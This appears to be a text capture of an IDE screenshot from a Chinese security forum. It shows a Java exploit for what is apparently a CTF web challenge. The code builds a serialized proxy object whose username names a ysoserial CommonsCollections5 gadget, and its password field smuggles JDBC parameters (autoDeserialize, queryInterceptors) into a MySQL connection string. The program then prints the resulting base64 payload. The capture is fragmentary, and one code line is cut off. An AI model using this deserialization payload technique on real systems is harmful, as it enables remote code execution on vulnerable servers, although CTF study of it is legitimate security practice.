 .idea
src
target
pom.xml
web.iml
web.jar
External Libraries
Scratches and Consoles
20 databaseInfo.setUsername("yso_CommonsCollections5_calc");
21 databaseInfo.setPassword("123&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.int
22
23 ClassLoader classLoader = databaseInfo.getClass().getClassLoader();
24 Class[] interfaces = databaseInfo.getClass().getInterfaces();
25 InfoInvocationHandler infoInvocationHandler = new InfoInvocationHandler(databaseInfo);
26 Info proxy = (Info)Proxy.newProxyInstance(classLoader,interfaces,infoInvocationHandler);
27
28 ByteArrayOutputStream baos = new ByteArrayOutputStream();
29 ObjectOutputStream objectOutputStream = new ObjectOutputStream(baos);
30 objectOutputStream.writeObject(proxy);
31 objectOutputStream.flush();
32 objectOutputStream.close();
33 System.out.printf(new String(Base64.getEncoder().encode(baos.toByteArray())));
34
35 }
36 }
Run: exp
\java.exe" ...
rO0ABXN9AAAAAgAUamF2YS5pby5TZXJpYWxpemFibGUAHmdkdWZzLmNoYWxsZW5nZS53ZWIubW9kZWwuSW5mb3hyABdqYXZhLmxhbmcucmVmbGVjdC5Qcm94eeEn2iDMEEPLAgABTAABa
Process finished with exit code 0
先知社区